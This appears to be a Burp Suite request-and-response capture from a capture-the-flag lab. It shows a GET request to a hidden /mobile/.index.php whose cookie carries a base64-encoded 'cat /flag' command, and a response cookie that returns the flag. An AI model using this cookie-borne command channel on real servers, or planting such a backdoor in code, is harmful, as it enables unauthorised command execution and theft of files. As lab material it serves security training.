 Go Cancel < >
Target: http://10.211.55.10
Request
Raw Params Headers Hex
GET /mobile/.index.php HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Cookie: cm=Y2F0IC9mbGFnCg==
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 20 Jun 2019 08:42:11 GMT
Server: Apache/2.4.18 (Ubuntu)
Set-Cookie: =ZmxhZ3toZWxsb193b3JsZCF9Cg%3D%3D
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8